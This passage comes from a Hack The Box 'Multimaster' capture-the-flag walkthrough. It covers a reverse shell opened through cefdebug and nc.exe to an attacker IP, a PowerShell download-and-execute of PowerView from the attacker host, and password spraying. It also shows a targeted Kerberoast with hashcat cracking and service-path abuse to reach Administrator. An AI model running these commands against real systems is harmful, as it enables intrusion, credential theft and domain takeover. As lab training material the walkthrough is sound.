*Evil-WinRM* PS C:\Users\alcibiades\Documents> .\cefdebug.exe --code "process.mainModule.require('child_process').exec('cmd.exe /c C:/tmp/nc.exe 10.10.14.90 9001 -e cmd.exe')" --url 'ws://127.0.0.1:64587/48a0ae30-0394-4157-9411-627ce31ee37d'
cefdebug.exe : [2020/09/18 04:32:53:9392] U: >>> process.mainModule.require('child_process').exec('cmd.exe /c C:/tmp/nc.exe 10.10.14.90 9001 -e cmd.exe')
+ CategoryInfo : NotSpecified: ([2020/09/18 04:...01 -e cmd.exe'):String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
[2020/09/18 04:32:53:9392] U: <<< ChildProcess
*Evil-WinRM* PS C:\Users\alcibiades\Documents>
and we get a reverse shell back to us
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Multimaster]
└─$ rlwrap nc -nlvp 9001 1 ⨯
listening on [any] 9001 ...
connect to [10.10.14.90] from (UNKNOWN) [10.10.10.179] 50171
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Program Files\Microsoft VS Code>whoami
whoami
megacorp\cyork
C:\Program Files\Microsoft VS Code>
now after some enumeration we find MultimasterAPI.dll file which contains code for API of the web application. The DLL file is a .Net Assembly file and hence we can decompile it using ilspy

Inside we find password for the database as D3veL0pM3nT! we can also get the updated list of users as now we have shell on the server
*Evil-WinRM* PS C:\Users\alcibiades\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator aldom alice
alyx andrew ckane
cyork dai DefaultAccount
Guest ilee james
jorden jsmmons kpage
krbtgt lana nbourne
okent pmartin rmartin
sbauer svc-nas svc-sql
tushikikatomo zac zpowers
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\alcibiades\Documents>
Running crackmapexec once again with updated username and password list to perform a password spray attack

we get a hit for user sbauer now we can login as sbauer user using evil-winrm
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Multimaster]
└─$ evil-winrm -i 10.10.10.179 -u sbauer -p 'D3veL0pM3nT!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sbauer\Documents> whoami
megacorp\sbauer
*Evil-WinRM* PS C:\Users\sbauer\Documents>
Now to perform further domain enumeration we can run bloodhound with sharphound ingester to find some misconfigurations. We find that the user [email protected] has generic write access to the user [email protected].

Generic Write access grants you the ability to write to any non-protected attribute on the target object, including “members” for a group, and “serviceprincipalnames” for a user
So we can load powerview.ps1 from powersploit framework (https://github.com/PowerShellMafia/PowerSploit) in
PS C:\Users\sbauer\Documents> IEX (New-Object Net.WebClient).downloadString('http://10.10.14.90/new_powerview.ps1')
IEX (New-Object Net.WebClient).downloadString('http://10.10.14.90/powerview.ps1')
PS C:\Users\sbauer\Documents> $SecPassword = ConvertTo-SecureString 'D3veL0pM3nT!' -AsPlainText -Force
$SecPassword = ConvertTo-SecureString 'D3veL0pM3nT!' -AsPlainText -Force
PS C:\Users\sbauer\Documents> $Cred = New-Object System.Management.Automation.PSCredential('MEGACORP.LOCAL\sbauer', $SecPassword)
$Cred = New-Object System.Management.Automation.PSCredential('MEGACORP.LOCAL\sbauer', $SecPassword)
PS C:\Users\sbauer\Documents> Set-DomainObject -Credential $Cred -Identity jorden -SET @{serviceprincipalname='nonexistent/BLAHBLAH'}
Set-DomainObject -Credential $Cred -Identity jorden -SET @{serviceprincipalname='nonexistent/BLAHBLAH'}
PS C:\Users\sbauer\Documents> Get-DomainSPNTicket -Credential $Cred -SPN "nonexistent/BLAHBLAH" | fl
Get-DomainSPNTicket -Credential $Cred -SPN "nonexistent/BLAHBLAH" | fl
WARNING: [Invoke-UserImpersonation] Executing LogonUser() with user: MEGACORP.LOCAL\sbauer
SamAccountName : UNKNOWN
DistinguishedName : UNKNOWN
ServicePrincipalName : nonexistent/BLAHBLAH
TicketByteHexStream :
Hash : $krb5tgs$23$*UNKNOWN$UNKNOWN$nonexistent/BLAHBLAH*$06282312B8B6465FEB15CBE76DD93B07$013FA7B4008B
6B0D2ECC995818B4AD53C751FBD4860A8C3A5F562C503C1F597A7A0B924FD64A2938B7D710FFB31D62057A58AF4C7322
13BDF7434495DF79800CAA90D62367B9DD4AFC0F53854247379BE3A9B9D9AA908230BBB12E6FEB21238D0032DB59CE23
0C73544A1937490F7DFCCA757D85B34F2C0312949BF8D2151B9F3C34AFD46ADD53AA38F986072BCD25C3E915F5009D60
06A97E73CCFF218AD86C6A51BE008D71BAE7303493EBB3DCF48DA19D19B8767F0B862C365FE02E09818F28F058087C57
11DAD71BD3BF13E4CA5C4032E1C23CA97C17CB6FF49F5E34A86AFDFD222E602F2D324321529585F8129F48B3A007137D
B88FC11A17B4A8ADC0DABB338FE3C5E078D07789EF5165BD981D1F8C0B746B68C9F7A461E1FD642E6F60A77A359AA96C
05087486B1A7FF619984E1DB3E1081CF7883067152FE307F4FD9982EC19042ED885498074A089BAD7A203E8F6C97BB84
EB34932DAC6BCF03C25D2D8E3A863B25B35A714249E9A3F72080C272AB46A0D8815C6F122FA97EE937394A3771F47CDB
1346ACCF35F507F59A60D27FEB9453E1798F4CD1EA8E2BFBE6B5FE4C5CECC6803E5239DA373C49CCE900D5799776A83E
1EFD4950E85421000ED84FC18740218CE180E6515AFC384D892CC9AE0485BF8BE265D3115C9421F740CDE838BAFEC141
E7474A72E56C2EBF85E4CB79E933955665DDA822DE7E86532B4415CC5ABC47282F77127C00D4DAC3834FF2DEE65EBFDC
8E2A00F5C53156F759C5C874F307A366F4095002BDC8985C5BAA264EC1D0B5D28A174E997D4CE279EA5AF72C5152209A
6D90AF243F5FEC4D93C5084F65E989AC989D9625E77D58EB2D6BB1E9DB78B6A7680B2DD92991892FD09982BC8C3D145C
5DC94BF49A55ADB1E4AEF42C726F2EDD7A356D2592065CC9302B6826CEF7F769F55A6AADFFA9F74B0DCCA26BB7E72DB1
9E6195028E581E76A6D4FA1800400958B17FF2D4A1D0C7E3ADB44E396BC0A3F1B0959C5B63DBDD7ECBA147DB7E1DC20C
C45CFD17CB0EBF8452A9A5BD00B4A951E0FA2D3A02BB013443EA136E1B298DBD55ADA03D0FD68EFF1CDDAFF971A1AEDF
C0C11AC251B3478DD7A293935EEAEEE6E70E0ABA946683161A925128D4602E476E05CE53F8B7105078EBA74BAE373911
3530FBD48C6E0BAA333EA999A98487C234984CB9D6527AE1626DAC9A25C633332EE9F627E969B7D7374D1C330DBD306E
335D8B8CA91130E407E32D7E3CECAB2CDE9B5648233EA4C10AC32AC39CA822AA1CFE6646A62FE2AECE94B3C31A088D97
007C26F48A13EE6399649CBDE65337038DEB924E043B839A88B79C008F60082C247FCA073CA2CF5FB22868B1546A1AF9
0B61B1D4A8D7CA4DB457BDB9EF5FA9BD7B0341D21CB696AF3B565CE357947FB40ABA5A7FDD5CA9F2C92C9555FE090075
72512BCD01F4FDDF22AE3D9ABE63C68A15C802B0E4A473C93EDDD1C35C6D912643DF04CAB14AB764B729EAE8A2FF3303
6FC1FA83D11F02E7EF8A5386296554DF7D
WARNING: [Invoke-RevertToSelf] Reverting token impersonation and closing LogonUser() token handle
now we can crack the hash using hashcat
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Multimaster]
└─$ hashcat -m 13100 -a 0 jorden.hash /usr/share/wordlists/rockyou.txt
...
$krb5tgs$23$*UNKNOWN$UNKNOWN$nonexistent/BLAHBLAH*$06282312b8b6465feb15cbe76dd93b07$013fa7b4008b6b0d2ecc995818b4ad53c751fbd4860a8c3a5f562c503c1f597a7a0b924fd64a2938b7d710ffb31d62057a58af4c732213bdf7434495df79800caa90d62367b9dd4afc0f53854247379be3a9b9d9aa908230bbb12e6feb21238d0032db59ce230c73544a1937490f7dfcca757d85b34f2c0312949bf8d2151b9f3c34afd46add53aa38f986072bcd25c3e915f5009d6006a97e73ccff218ad86c6a51be008d71bae7303493ebb3dcf48da19d19b8767f0b862c365fe02e09818f28f058087c5711dad71bd3bf13e4ca5c4032e1c23ca97c17cb6ff49f5e34a86afdfd222e602f2d324321529585f8129f48b3a007137db88fc11a17b4a8adc0dabb338fe3c5e078d07789ef5165bd981d1f8c0b746b68c9f7a461e1fd642e6f60a77a359aa96c05087486b1a7ff619984e1db3e1081cf7883067152fe307f4fd9982ec19042ed885498074a089bad7a203e8f6c97bb84eb34932dac6bcf03c25d2d8e3a863b25b35a714249e9a3f72080c272ab46a0d8815c6f122fa97ee937394a3771f47cdb1346accf35f507f59a60d27feb9453e1798f4cd1ea8e2bfbe6b5fe4c5cecc6803e5239da373c49cce900d5799776a83e1efd4950e85421000ed84fc18740218ce180e6515afc384d892cc9ae0485bf8be265d3115c9421f740cde838bafec141e7474a72e56c2ebf85e4cb79e933955665dda822de7e86532b4415cc5abc47282f77127c00d4dac3834ff2dee65ebfdc8e2a00f5c53156f759c5c874f307a366f4095002bdc8985c5baa264ec1d0b5d28a174e997d4ce279ea5af72c5152209a6d90af243f5fec4d93c5084f65e989ac989d9625e77d58eb2d6bb1e9db78b6a7680b2dd92991892fd09982bc8c3d145c5dc94bf49a55adb1e4aef42c726f2edd7a356d2592065cc9302b6826cef7f769f55a6aadffa9f74b0dcca26bb7e72db19e6195028e581e76a6d4fa1800400958b17ff2d4a1d0c7e3adb44e396bc0a3f1b0959c5b63dbdd7ecba147db7e1dc20cc45cfd17cb0ebf8452a9a5bd00b4a951e0fa2d3a02bb013443ea136e1b298dbd55ada03d0fd68eff1cddaff971a1aedfc0c11ac251b3478dd7a293935eeaeee6e70e0aba946683161a925128d4602e476e05ce53f8b7105078eba74bae3739113530fbd48c6e0baa333ea999a98487c234984cb9d6527ae1626dac9a25c633332ee9f627e969b7d7374d1c330dbd306e335d8b8ca91130e407e32d7e3cecab2cde9b5648233ea4c10ac32ac39ca822aa1cfe6646a62fe2aece94b3c31a088d97007c26f48a13ee6399649cbde65337038deb924e043b839a88b79c008f60082c247fca073ca2cf5fb22868b1546a1af90b61b1d4a8d7ca4db457bdb9ef5fa9bd7b0341d21cb696af3b565ce357947fb40aba5a7fdd5ca9f2c92c9555fe09007572512bcd01f4fddf22ae3d9abe63c68a15c802b0e4a473c93eddd1c35c6d912643df04cab14ab764b729eae8a2ff33036fc1fa83d11f02e7ef8a5386296554df7d:rainforest786
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*UNKNOWN$UNKNOWN$nonexistent/BLAHBLAH*$...54df7d
Time.Started.....: Sat Sep 19 10:01:37 2020 (9 secs)
Time.Estimated...: Sat Sep 19 10:01:46 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 477.5 kH/s (12.10ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 4407296/14344385 (30.72%)
Rejected.........: 0/4407296 (0.00%)
Restore.Point....: 4399104/14344385 (30.67%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: rajalroo -> rageagaisntmachine
Started: Sat Sep 19 10:01:08 2020
Stopped: Sat Sep 19 10:01:48 2020
The hash is cracked for password rainforest786 now we can login as the user jorden to the server using winrm
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Multimaster]
└─$ evil-winrm -i 10.10.10.179 -u jorden -p 'rainforest786'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jorden\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
=============== =============================================
megacorp\jorden S-1-5-21-3167813660-1240564177-918740779-3110
On further enumeration we find that the user jorden is a member of group Server Operators

which has permission to modify service registry hence we can modify service path of a service to a reverse shell and restart the service (for more info: https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services-registry-permissions)

to get a reverse shell as Administrator. Now we can get the root hash